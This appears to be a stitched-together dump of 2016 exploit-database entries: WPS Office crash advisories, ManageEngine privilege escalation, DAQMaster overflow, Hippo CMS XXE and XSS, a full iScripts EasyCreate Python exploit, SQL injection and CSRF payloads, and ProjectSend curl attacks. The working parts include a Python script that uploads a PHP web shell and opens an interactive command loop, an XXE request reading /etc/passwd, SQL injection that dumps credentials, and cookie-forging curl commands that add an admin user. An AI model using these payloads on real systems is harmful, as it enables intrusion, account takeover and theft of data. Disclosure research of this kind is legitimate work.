2016-01-21: COSIG ask an update status;
2016-02-01: COSIG release this advisory;
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of WPS.
User interaction is required to exploit this vulnerability in that the target must open a malicious file.
By providing a malformed .xls file, an attacker can cause an heap memory corruption.
An attacker could leverage this to execute arbitrary code under the context of the WPS Spreadsheet process.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-07.xlsx
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39398.zip
###############################################################################
#####################################################################################
Application: WPS Office
Platforms: Windows
Versions: Version 2016
Author: Francis Provencher of COSIG
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
WPS Office (an acronym for Writer, Presentation and Spreadsheets,[2] previously known as Kingsoft Office) is an office
suite for Microsoft Windows, Linux,[1] iOS[3] and Android OS,[4] developed by Zhuhai-basedChinese software developer Kingsoft.
WPS Office is a suite of software which is made up of three primary components: WPS Writer, WPS Presentation, and WPS Spreadsheet.
The personal basic version is free to use, but a watermark is printed on all printed output after the 30 day trial ends.
(https://en.wikipedia.org/wiki/WPS_Office)
#####################################################################################
============================
2) Report Timeline
============================
2015-12-31: Francis Provencher from COSIG report the issue to WPS;
2016-01-04: WPS security confirm this issue;
2016-01-14: COSIG ask an update status;
2016-01-21: COSIG ask an update status;
2016-02-01: COSIG release this advisory;
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of WPS.
User interaction is required to exploit this vulnerability in that the target must open a malicious file.
The specific flaw exists within the handling of a crafted Presentation files with an invalid “Length” header in a drawingContainer.
By providing a malformed .ppt file, an attacker can cause an memory corruption by dereferencing an uninitialized pointer.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-06.ppt
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39397.zip
###############################################################################
#####################################################################################
Application: WPS Office
Platforms: Windows
Versions: Version before 2016
Author: Francis Provencher of COSIG
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
WPS Office (an acronym for Writer, Presentation and Spreadsheets,[2] previously known as Kingsoft Office) is an office
suite for Microsoft Windows, Linux,[1] iOS[3] and Android OS,[4] developed by Zhuhai-basedChinese software developer Kingsoft.
WPS Office is a suite of software which is made up of three primary components: WPS Writer, WPS Presentation, and WPS Spreadsheet.
The personal basic version is free to use, but a watermark is printed on all printed output after the 30 day trial ends.
(https://en.wikipedia.org/wiki/WPS_Office)
#####################################################################################
============================
2) Report Timeline
============================
2015-11-24: Francis Provencher from COSIG report the issue to WPS;
2015-12-06: WPS security confirm this issue;
2016-01-01: COSIG ask an update status;
2016-01-07: COSIG ask an update status;
2016-01-14: COSIG ask an update status;
2016-01-21: COSIG ask an update status;
2016-02-01: COSIG release this advisory;
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of WPS.
User interaction is required to exploit this vulnerability, the target must open a malicious file.
The specific flaw exists within the handling of a crafted DOC files with an invalid value into the “OneTableDocumentStream”
data section causing a stackbase memory corruption.
###############################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-05.doc
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39396.zip
###############################################################################
#####################################################################################
Application: WPS Office
Platforms: Windows
Versions: Version before 2016
Author: Francis Provencher of COSIG
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
WPS Office (an acronym for Writer, Presentation and Spreadsheets,[2] previously known as Kingsoft Office) is an office
suite for Microsoft Windows, Linux,[1] iOS[3] and Android OS,[4] developed by Zhuhai-basedChinese software developer Kingsoft.
WPS Office is a suite of software which is made up of three primary components: WPS Writer, WPS Presentation, and WPS Spreadsheet.
The personal basic version is free to use, but a watermark is printed on all printed output after the 30 day trial ends.
(https://en.wikipedia.org/wiki/WPS_Office)
#####################################################################################
============================
2) Report Timeline
============================
2015-11-24: Francis Provencher from COSIG report the issue to WPS;
2015-12-06: WPS security confirm this issue;
2016-01-01: COSIG ask an update status;
2016-01-07: COSIG ask an update status;
2016-01-14: COSIG ask an update status;
2016-01-21: COSIG ask an update status;
2016-02-01: COSIG release this advisory;
#####################################################################################
============================
3) Technical details
============================
The specific flaw exists within the handling of a crafted PPT files with an invalid value into “texttype” in the “clientTextBox”
into a “DrawingContainer”. An heap memory corruption occured and could allow remote attackers to execute arbitrary code
on vulnerable installations of WPS. User interaction is required to exploit this vulnerability, the target must open a malicious file.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-04.ppt
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39395.zip
###############################################################################
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
# Exploit Title: ManageEngine Eventlog Analyzer Privilege Escalation
# Exploit Author: @GraphX
# Vendor Homepage:http://www.manageengine.com
# Version: 4.0 - 10
1. Description:
The manageengine eventlog analyzer fails to properly verify user
privileges when making changes via the userManagementForm.do. An
unprivileged user would be allowed to make changes to any account by
changing the USER_ID field to a number corresponding to another user.
Testing discovered that the default admin and guest accounts are 1 and 2.
Considering the recent similar vulnerabilities discovered in a more
current version of a similar product by ManageEngine, it is possible that
more versions of the software including current, are vulnerable. According
to the vendor this is fixed in version 10.8.
2. Proof of Concept
-login as an unprivileged user
-Use the following URL to change the admin password to "admin"
http://<IP_ADDRESS>/event/userManagementForm.do?addField=false&action=request.getParameter(&password=admin&email=&USER_ID=1&Submit=Save+User+Details&userName=admin
3. Solution:
Upgrade to 10.8
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1
iQIcBAEBCgAGBQJWr4qsAAoJEGoTpzhfiAPxDvwQAKjV4QxOQXnC+LReaCtBBx/7
aZ8YVTrVZbWlvWoQsvksYmF5HRgQsD91pSYhbQ2IkPVGiDnl8MwTek8fnv7p62Ep
7ZL3sv+QB2IRi73TW3uE32rD5LBikv9qrVQfnr8uI8xM+HRjX347gABYVp7TAyFq
nq6oWT9ngdEgBMDb0x4tlCRSvodaWygeD+xOy3Pb/HlpZBMnwrvKwiRxSbvDKQw9
kM3P3uVcRIVFLaFaEMJUrWc/iliCLPaKbd9IDXoVp4tBoFj6uMNSdR8VeIDWQg5A
+RQH0oAsx1wqJOY02BpDXkMAEAIeXH1TEFz5vOvpTubLxC34aFHabLCMWjdCc0aK
+lE9HZLfzwRADo5KtdQAmiLjlllNsOuf58MUjtdGr+ODqyDjoJOoZcqm5RUfe0M4
EGpT0+6Xo6pWJMfM6fOnZT9OZd8hLac30Dz4GQTjFncSpVsMs9ED6NMHh4+nQiAk
r991kL4SyjF7YDV+rG86fvbWOfNpWrHZb/yLwAvAp7OtZBkDFmwoTPVtVSJHJ9N2
zQR4ufM0UnqVa3zKMzplngVnASStmg9HY4hxH8sUm7NYMq2ULimz1xTvg2jYoxWZ
Fp9JsEdiT/vdCWhqBthR4B3rVc/EtDasDHdzGHvp60HihAaF9GBG7RmgHUc13lp9
UAk1W7ydKCcFdw1HHFfL
=RJuV
-----END PGP SIGNATURE-----
Autonics DAQMaster 1.7.3 DQP Parsing Buffer Overflow Code Execution
Vendor: Autonics Corporation
Product web page: https://www.autonics.com
Affected version: 1.7.3 (build 2454)
1.7.0 (build 2333)
1.5.0 (build 2117)
Summary: DAQMaster is comprehensive device management program
that can be used with Autonics thermometers, panel meters,
pulse meters, and counters, etc and with Konics recorders,
indicators. DAQMaster provides GUI control for easy and convenient
management of parameters and multiple device data monitoring.
Desc: The vulnerability is caused due to a boundary error in the
processing of a project file, which can be exploited to cause a
buffer overflow when a user opens e.g. a specially crafted .DQP
project file with a large array of bytes inserted in the 'Description'
element. Successful exploitation could allow execution of arbitrary
code on the affected machine.
---------------------------------------------------------------------
(ee8.1ee8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=41414141 ebx=57010748 ecx=02bb9a00 edx=00808080 esi=00000001 edi=00000001
eip=00405d45 esp=0018f59c ebp=0018f91c iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
DAQMaster!TClsValueListShowData$qqrp16GraphicsTBitmapip10TPropValuei+0x41d:
00405d45 8b10 mov edx,dword ptr [eax] ds:002b:41414141=????????
---------------------------------------------------------------------
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5302
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5302.php
20.11.2015
--
thricer.dqp project PoC:
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39393.zip
------------------------
<DAQMaster xmlns="http://www.w3.org/2001/XMLSchema-instance">
<Project>
<General>
<Name>Noname</Name>
<Company></Company>
<Worker></Worker>
<Description>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...[n]</Description>
<DataFolder>C:\Users\zslab\Documents</DataFolder>
<DeskLayout>0</DeskLayout>
<NameRule></NameRule>
<FileType>0</FileType>
<RunMode>0</RunMode>
<Schedule Active="0"/>
<Layout>0</Layout>
</General>
<System/>
<UserTag/>
<DDEServer/>
<WorkSpace WorkSpaceNum="1">
<WorkSpace>DAQ WorkSpace</WorkSpace>
</WorkSpace>
<UIList/>
<Layout/>
</Project>
</DAQMaster>
Hippo CMS 10.1 XML External Entity Information Disclosure Vulnerability
Vendor: Hippo B.V.
Product web page: http://www.onehippo.org
Affected version: 10.1, 7.9 and 7.8 (Enterprise Edition)
Summary: Hippo CMS is an open source Java CMS. We built it so you
can easily integrate it into your existing architecture.
Desc: XXE (XML External Entity) processing through upload of SVG
images in the CMS, and through XML import in the CMS Console application.
Tested on: Linux 2.6.32-5-xen-amd64
Java/1.8.0_66
Apache-Coyote/1.1
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5301
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5301.php
Vendor: http://www.onehippo.org/security-issues-list/security-12.html
http://www.onehippo.org/about/release-notes/10/10.1.2-release-notes.html
04.12.2015
---
[Request]:
POST /?1-8.IBehaviorListener.0-root-tabs-panel~container-cards-2-panel-center-tabs-panel~container-cards-3-panel-editor-extension.editor-form-template-view-3-item-view-1-item-extension.upload-fileUpload-form-fileUpload HTTP/1.1
Host: 10.0.2.17
User-Agent: ZSL_Web_Scanner/2.8
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://10.0.2.17/?1&path=/content/gallery/test4.svg
Content-Length: 2101
Content-Type: multipart/form-data; boundary=---------------------------20443294602274
Cookie: [OMMITED]
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------20443294602274
Content-Disposition: form-data; name="id1a0_hf_0"
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:3:panel:editor:extension.editor:form:template:view:1:item
:view:1:item:value:widget"
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:3:panel:editor:extension.editor:form:template:view:2:item
:view:1:item:view:1:item:view:1:item:value:widget"
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:3:panel:editor:extension.editor:form:template:view:2:item
:view:1:item:view:2:item:view:1:item:value:widget"
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:1:panel:editor:extension.editor:form:template:extension.left
:view:1:item:view:1:item:value:widget"
asd
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:1:panel:editor:extension.editor:form:template:extension.left
:view:2:item:view:1:item:value:widget"
hhh
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:1:panel:editor:extension.editor:form:template:extension.left
:view:3:item:view:1:item:panel:editor"
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:1:panel:editor:extension.editor:form:template:extension.right
:view:2:item:view:1:item:value:widget"
hhh
-----------------------------20443294602274
Content-Disposition: form-data; name="cards:1:panel:editor:extension.editor:form:template:extension.right
:view:3:item:view:1:item:value:widget"
hhhh
-----------------------------20443294602274
Content-Disposition: form-data; name="files[]"; filename="svgupload2.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="yes"?><!DOCTYPE zsl [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]
><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999
/xlink" version="1.1">&xxe;</svg>
-----------------------------20443294602274--
[Response]:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www
.w3.org/1999/xlink" height="7" version="1.1" viewBox="0 0 500.0 40.0" width="98">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
***
***
***
***
</svg>
###############################################################################
<!--
Hippo CMS 10.1 Stored Cross-Site Scripting Vulnerability
Vendor: Hippo B.V.
Product web page: http://www.onehippo.org
Affected version: 10.1, 7.9 and 7.8 (Enterprise Edition)
Summary: Hippo CMS is an open source Java CMS. We
built it so you can easily integrate it into your
existing architecture.
Desc: Hippo CMS suffers from a stored XSS vulnerability.
Input passed thru the POST parameters 'groupname' and
'description' is not sanitized allowing the attacker to
execute HTML code into user's browser session on the
affected site.
Tested on: Linux 2.6.32-5-xen-amd64
Java/1.8.0_66
Apache-Coyote/1.1
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5300
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5300.php
Vendor: http://www.onehippo.org/security-issues-list/security-12.html
http://www.onehippo.org/about/release-notes/10/10.1.2-release-notes.html
04.12.2015
-->
<html>
<body>
<form action="https://10.0.2.17/?1-1.IBehaviorListener.0-root-tabs-panel~container-cards-6-panel-panel-form-create~button" method="POST">
<input type="hidden" name="id26c_hf_0" value="" />
<input type="hidden" name="groupname" value="<img src=ko onerror=confirm(document.cookie)>" />
<input type="hidden" name="description" value="<img src=ko onerror=confirm(2)>" />
<input type="hidden" name="create-button" value="1" />
<input type="submit" value="Inject code" />
</form>
</body>
</html>
#!C:/Python27/python.exe -u
#
#
# iScripts EasyCreate 3.0 Remote Code Execution Exploit
#
#
# Vendor: iScripts.com
# Product web page: http://www.iscripts.com
# Affected version: 3.0
#
# Summary: iScripts EasyCreate is a private label online website builder. This
# software allows you to start an online business by offering website building
# services to your customers. Equipped with drag and drop design functionality,
# crisp templates and social sharing capabilities, this online website builder
# software will allow you to provide the best website building features to your
# users.
#
# Desc: iScripts EasyCreate suffers from an authenticated arbitrary PHP code
# execution. The vulnerability is caused due to the improper verification of
# uploaded files in '/ajax_image_upload.php' script thru the 'userImages' POST
# parameter. This can be exploited to execute arbitrary PHP code by uploading
# a malicious PHP script file with '.php4' extension (to bypass the '.htaccess'
# block rule) that will be stored in '/uploads/siteimages/thumb/' directory.
#
# Tested on: Apache
# MySQL 5.5.40
#
# Vulnerability discovered by Bikramaditya 'PhoenixX' Guha
#
# Zero Science Lab - http://www.zeroscience.mk
# Macedonian Information Security Research And Development Laboratory
#
#
# Advisory ID: ZSL-2016-5297
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5297.php
#
#
# 17.11.2015
#
#
version = '3.0'
import itertools, mimetools, mimetypes
import cookielib, urllib, urllib2, sys
import logging, os, time, datetime, re
import requests, httplib
from colorama import Fore, Back, Style, init
from cStringIO import StringIO
from urllib2 import URLError
global file
file = 'abcde2'
init()
if os.name == 'posix': os.system('clear')
if os.name == 'nt': os.system('cls')
piton = os.path.basename(sys.argv[0])
def bannerche():
print '''
@-------------------------------------------------------------@
| iScripts EasyCreate 3.0 Remote Code Execution Exploit |
| ID: ZSL-2016-5297 |
| Copyleft (c) 2016, Zero Science Lab |
@-------------------------------------------------------------@
'''
if len(sys.argv) < 1:
print '\n\x20\x20[*] '+Fore.YELLOW+'Usage: '+Fore.RESET+piton+' <hostname>\n'
print '\x20\x20[*] '+Fore.CYAN+'Example: '+Fore.RESET+piton+' zeroscience.mk\n'
sys.exit()
bannerche()
print '\n\x20\x20[*] Initialising exploit '+'.'*34+Fore.GREEN+'[OK]'+Fore.RESET
host = sys.argv[1]
cj = cookielib.CookieJar()
opener2 = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
print '\x20\x20[*] Checking host and path '+'.'*32+Fore.GREEN+'[OK]'+Fore.RESET
opener2.open('http://'+host+'/easycreate/demo/login.php')
print '\x20\x20[*] Login please.'
username = raw_input('\x20\x20[*] Enter username: ')
password = raw_input('\x20\x20[*] Enter password: ')
login_data = urllib.urlencode({
'vuser_login' : username,
'vuser_password' : password,
})
login = opener2.open('http://'+host+'/easycreate/demo/login.php?act=post', login_data)
auth = login.read()
if re.search(r'Invalid username and', auth):
print '\x20\x20[*] Incorrect username or password '+'.'*24+Fore.RED+'[ER]'+Fore.RESET
print
sys.exit()
else:
print '\x20\x20[*] Authenticated '+'.'*41+Fore.GREEN+'[OK]'+Fore.RESET
response = opener2.open('http://'+host+'/easycreate/demo/usermain.php?succ=msg')
output = response.read()
for session in cj:
sessid = session.name
print '\x20\x20[*] Mapping session ID '+'.'*36+Fore.GREEN+'[OK]'+Fore.RESET
ses_chk = re.search(r'%s=\w+' % sessid , str(cj))
cookie = ses_chk.group(0)
print '\x20\x20[*] Cookie: '+Fore.YELLOW+cookie+Fore.RESET
class MultiPartForm(object):
def __init__(self):
self.form_fields = []
self.files = []
self.boundary = mimetools.choose_boundary()
return
def get_content_type(self):
return 'multipart/form-data; boundary=%s' % self.boundary
def add_field(self, name, value):
self.form_fields.append((name, value))
return
def add_file(self, field_name, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
mimetype = mimetypes.guess_type(filename)[0] or 'application/octet-stream'
self.files.append((field_name, filename, mimetype, body))
return
def __str__(self):
parts = []
part_boundary = '--' + self.boundary
parts.extend(
[ part_boundary,
'Content-Disposition: form-data; name="%s"; filename="%s"' % \
(field_name, filename),
'Content-Type: application/x-msdownload',
'',
body,
]
for field_name, filename, content_type, body in self.files
)
parts.extend(
[ part_boundary,
'Content-Disposition: form-data; name="%s"' % name,
'',
value,
]
for name, value in self.form_fields
)
flattened = list(itertools.chain(*parts))
flattened.append('--' + self.boundary + '--')
flattened.append('')
return '\r\n'.join(flattened)
if __name__ == '__main__':
form = MultiPartForm()
form.add_file('userImages', 'abcde2.php4',
fileHandle=StringIO('<?php system(\$_GET[\\\'cmd\\\']); ?>'))
request = urllib2.Request('http://'+host+'/easycreate/demo/ajax_image_upload.php')
request.add_header('User-agent', 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0')
request.add_header('Referer', 'http://'+host+'/easycreate/demo/gallerymanager.php')
request.add_header('Accept-Language', 'en-US,en;q=0.5')
body = str(form)
request.add_header('Content-type', form.get_content_type())
request.add_header('Connection', 'keep-alive')
request.add_header('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8')
request.add_header('Accept-Encoding', 'gzip, deflate')
request.add_header('Cookie', cookie)
request.add_header('Content-length', len(body))
request.add_data(body)
request.get_data()
urllib2.urlopen(request).read()
print '\x20\x20[*] Sending payload '+'.'*39+Fore.GREEN+'[OK]'+Fore.RESET
response = opener2.open('http://'+host+'/easycreate/demo/gallerymanager.php')
output = response.read()
for line in output.splitlines():
if file in line:
filename = str(line.split("=")[2:])[3:84]
print filename
print Style.DIM+Fore.CYAN+'\x20\x20[*] Press [ ENTER ] to INSERT COIN!\n'+Style.RESET_ALL+Fore.RESET
raw_input()
while True:
try:
cmd = raw_input(Fore.RED+'shell@'+host+':~# '+Fore.RESET)
execute = opener2.open(filename+'cmd='+cmd)
reverse = execute.read()
print reverse
if cmd.strip() == 'exit':
break
except Exception:
break
sys.exit()
iScripts EasyCreate 3.0 Multiple Vulnerabilities
[Vendor Product Description]
- iScripts EasyCreate is a private label online website builder. This software allows you to start an
online business by offering website building services to your customers. Equipped with drag and drop
design functionality, crisp templates and social sharing capabilities, this online website builder
software will allow you to provide the best website building features to your users.
- Site: http://www.iscripts.com
[Advisory Timeline]
[17.11.2015] First contact to vendor.
[08.12.2015] Follow up with vendor. No response received.
[08.12.2015] Ticket Created using online portal (id #010248399110346).
[08.12.2015] Ticket closed by vendor without requesting vulnerability details.
[28.12.2015] Vendor responds asking more details.
[29.12.2015] Sent details to the vendor.
[05.01.2016] Follow up with vendor. No response received.
[14.01.2016] Follow up with vendor. No response received.
[28.01.2016] Public Security advisory released.
[Bug Summary]
- SQL Injection
- Cross Site Scripting (Stored)
- Cross Site Scripting (Reflected)
- Cross Site Request Forgery
[Impact]
- High
[Affected Version]
- EasyCreate 3.0
[Advisory]
- ZSL-2016-5298
- http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5298.php
[Bug Description and Proof of Concept]
1. Cross-Site Request Forgery (CSRF) - The application allows users to perform certain actions via HTTP requests
without performing any validity checks to verify the requests. This can be exploited to perform certain actions
with administrative privileges if a logged-in user visits a malicious web site
https://en.wikipedia.org/wiki/Cross-site_request_forgery
2. Cross Site Scripting (XSS) - Multiple cross-site scripting vulnerabilities were also discovered. The issue is
triggered when input passed via multiple parameters is not properly sanitized before being returned to the user.
This can be exploited to execute arbitrary HTML and script code in a user's browser session in context of an affected site.
https://en.wikipedia.org/wiki/Cross-site_scripting
3. SQL Injection - iScripts EasyCreate suffers from a SQL Injection vulnerability. Input passed via a GET
parameter is not properly sanitised before being returned to the user or used in SQL queries. This can be exploited
to manipulate SQL queries by injecting arbitrary SQL code.
https://en.wikipedia.org/wiki/SQL_injection
[Proof-of-Concept]
1. SQL Injection
Parameter:
siteid (GET)
Payload:
action=editsite&siteid=6 AND (SELECT 3405 FROM(SELECT COUNT(*),CONCAT(0x71716b6a71,(SELECT (ELT(3405=3405,1))),0x71627a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
2. Multiple Stored Cross Site Scripting
Parameter:
siteName (POST)
Payload:
Content-Disposition: form-data; name="siteName"
<script>alert(1)</script>
Parameter:
selectedimage (POST)
Payload:
selectedimage=<script>alert(1)</script>
Parameter:
filename (POST)
Payload:
filename=<script>alert(1)</script>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
3. Multiple Reflected Cross Site Scripting
Parameter
catid (GET)
Parameters
selectedimage, description, keywords, robotans, refreshans, authorans, copyrightans, revisitans, cmbSearchType (POST)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
4. Multiple Cross Site Request Forgery (CSRF)
Sample Payload for editing profile:
<html>
<body>
<form action="http://localhost/easycreate/demo/editprofile.php?act=post" method="POST">
<input type="hidden" name="vuser_login" value="user" />
<input type="hidden" name="vuser_name" value="Demo User" />
<input type="hidden" name="vuser_lastname" value="PWNED" />
<input type="hidden" name="vuser_email" value="demo@demo.com" />
<input type="hidden" name="vuser_address1" value="a" />
<input type="hidden" name="vcity" value="" />
<input type="hidden" name="vstate" value="" />
<input type="hidden" name="vcountry" value="United States" />
<input type="hidden" name="vzip" value="" />
<input type="hidden" name="vuser_phone" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
All flaws described here were discovered and researched by:
Bikramaditya Guha aka "PhoenixX"
Advisory ID: SGMA-16001
Title: ProjectSend multiple vulnerabilities
Product: ProjectSend (previously cFTP)
Version: r582 and probably prior
Vendor: www.projectsend.org
Vulnerability type: SQL-injection, Auth bypass, Arbitrary File Access, Insecure Object Reference
Risk level: 4 / 5
Credit: filippo.cavallarin@wearesegment.com
CVE: N/A
Vendor notification: 2015-11-05
Vendor fix: N/A
Public disclosure: 2016-01-29
ProjectSend (previously cFTP) suffers from multiple vulnerabilities:
- SQL Injection
The script manage-files.php suffers from a SQL-Injection vulnerability because the request parameter "status" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
The following proof-of-concept demostrates this issue by downloading login credentials of registered users:
curl -X POST 'http://projectsend.local/manage-files.php?client_id=1' -H 'Cookie: PHPSESSID=hiefdo3ra5hgmpa5mrpdfhih22' --data "status=10' and 0 union select 0,1 ,'0) or 1 union select 0,1,concat(user,char(32),password),3,4,5,6,7,8,9 from tbl_users -- a',3,4,5,6,'7"
- SQL Injection
The script manage-files.php suffers from a SQL-Injection vulnerability because the request parameter "files" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
The following proof-of-concept demostrates this issue by injecting a SLEEP command into the database engine:
curl -X POST 'http://projectsend.local/manage-files.php' --data 'files_actions=delete&do_action=&files%5B%5D=5) OR 1=sleep(10' -H 'Cookie: PHPSESSID=hiefdo3ra5hgmpa5mrpdfhih22'
- SQL Injection
The script clients.php suffers from a SQL-Injection vulnerability because the request parameter "selected_clients" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
There is no POC available, but the vulnerability is easy to spot by looking at the source code at line 63.
$selected_clients = $_POST['selected_clients'];
$clients_to_get = mysql_real_escape_string(implode(',',array_unique($selected_clients)));
$sql_user = $database->query("SELECT id, name FROM tbl_users WHERE id IN ($clients_to_get)");
- SQL Injection
The script clients.php suffers from a SQL-Injection vulnerability because the request parameter "status" is used to build a sql query without beeing properly sanitized. In order to exploit this issue, an attaccker must be logged into the application as a non-privileged user.
There is no POC available, but the vulnerability is easy to spot by looking at the source code at line 146.
$status_filter = $_POST['status'];
$cq .= " AND active='$status_filter'";
[...]
$sql = $database->query($cq);
- SQL Injection
The script process-zip-download.php suffers from a SQL-Injection vulnerability because the request parameter "file" is used to build a sql query without beeing properly sanitized.
There is no POC available, but the vulnerability is easy to spot by looking at the source code.
$files_to_zip = explode(',',substr($_GET['file'], 0, -1));
[...]
foreach ($files_to_zip as $file_to_zip) {
[...]
$sql_url = $database->query('SELECT id, expires, expiry_date FROM tbl_files WHERE url="' . $file_to_zip .'"');
- SQL Injection
The script home-log.php suffers from a SQL-Injection vulnerability because the request parameter "action" is used to build a sql query without beeing properly sanitized.
There is no POC available, but the vulnerability is easy to spot by looking at the source code.
$log_action = $_GET['action'];
$log_query = "SELECT * FROM tbl_actions_log";
if (!empty($log_action)) {
$log_query .= " WHERE action = '$log_action'";
- Authentication Bypass
An Authenticaton Bypass vulnerability has been discovered in multiple pages. By adding a cookie to request it is possible to bypass certain authentication checks and gain access to protected resources.
The following proof-of-concepts are available:
Lists all registered users:
curl http://projectsend.local/users.php -H 'Cookie: userlevel=9'
Add an Admin user to the database:
curl http://projectsend.local/users-add.php -H 'Cookie: userlevel=9' -X POST --data 'add_user_form_name=necci&add_user_form_email=poplix@papuasia.org&add_user_form_level=9&add_user_form_user=necci&add_user_form_active=1&add_user_form_pass=123456'
Read file statsictics:
curl http://projectsend.local/home.php -H 'Cookie: userlevel=9'
Read file details:
curl http://projectsend.local/edit-file.php?file_id=1 -H 'Cookie: userlevel=9'
Bypass authentication:
curl 'http://projectsend.local/process-zip-download.php' -H 'Cookie: userlevel=8'
- Arbitrary File Download
The page process-zip-download.php fails to restrict access to local files. By injecting a path traversal vector into the "file" parameter it is possible to read an arbitrary file from the server.
By combining this vulnerability with the Authentication Bypass affecting the same file, is possible for a non-authenticated user to gain access to protected data.
The followinf proof-of-concept is available.
curl 'http://projectsend.local/process-zip-download.php?file=../../../../../../../../etc/passwdd' -H 'Cookie: userlevel=8' > ttt.zip
- Insecure Direct Object References
The page actions.log.export.php fails to perform authentication checks so it's possible for anyone to access logs data.
The followinf proof-of-concept is available.
curl http://projectsend.local/includes/actions.log.export.php
Solution
No solution is available at the time of writing.
The vendor has been contacted about three months before the public disclosure, but he stopped responding after we sent him our report.
References
https://www.wearesegment.com/research/Projectsend_multiple_vulnerabilities
http://www.projectsend.org
Filippo Cavallarin
https://wearesegment.com
########################################################################
# Exploit Title: Wordpress simple add pages or posts CSRF Vulnerability
# Date: 2016/29/01
# Exploit Author: ALIREZA_PROMIS
# Vendor Homepage: https://wordpress.org/plugins/simple-add-pages-or-posts/
# Software Link: https://downloads.wordpress.org/plugin/simple-add-pages-or-posts.1.6.zip
# Version: 1.6
# Tested on: ubuntu / FireFox
########################################################################
[Exploitation]
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29
[HTML CODE ]
<form id="form1" name="form1" method="post" action="http://site.com/wp-admin/plugins.php?page=simple-add-pages-or-posts%2Fsimple_add_pages_or_posts.php"
<select name="postorpage">
<option value="page">Page</option>
<option value="post">Post</option>
</select>
<td colspan="2"><select name='post_parent' id='post_parent'>
<option value="">No, do not use parent</option>
<option class="level-0" value="2">Sample Page</option>
</select>
<tr class="alternate iedit">
<textarea name="titles" rows="1" cols="30"></textarea>
<tr class="iedit">
<td colspan="2"><select name="author_id">
